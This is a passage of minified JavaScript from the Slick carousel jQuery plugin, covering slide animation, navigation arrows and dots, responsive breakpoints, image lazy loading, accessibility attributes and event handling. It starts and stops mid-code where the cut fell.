o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=i(e).not(this.$slider)),e},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(o in s=null,r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n=this,r=i(e.currentTarget);switch(r.is("a")&&e.preventDefault(),r.is("li")||(r=r.closest("li")),o=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,e.data.message){case"previous":s=0===o?n.options.slidesToScroll:n.options.slidesToShow-o,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-s,!1,t);break;case"next":s=0===o?n.options.slidesToScroll:o,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+s,!1,t);break;case"index":var l=0===e.data.index?0:e.data.index||r.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(l),!1,t),r.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(t=0,i>(e=this.getNavigableIndexes())[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){var e,t,o,s=this;function n(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),n=i(this).attr("data-sizes")||s.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),n&&e.attr("sizes",n)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,t])},r.src=t})}if(!0===s.options.centerMode?!0===s.options.infinite?o=(t=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(t=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),o=s.options.slidesToShow/2+1+2+s.currentSlide):(t=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,o=Math.ceil(t+s.options.slidesToShow),!0===s.options.fade&&(t>0&&t--,o<=s.slideCount&&o++)),e=s.$slider.find(".slick-slide").slice(t,o),"anticipated"===s.options.lazyLoad)for(var r=t-1,l=o,d=s.$slider.find(".slick-slide"),a=0;a<s.options.slidesToScroll;a++)r<0&&(r=s.slideCount-1),e=(e=e.add(d.eq(r))).add(d.eq(l)),r--,l++;n(e),s.slideCount<=s.options.slidesToShow?n(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?n(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&n(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){for(e in s.respondTo=s.options.respondTo||"window",n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":"undefined"!=typeof arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 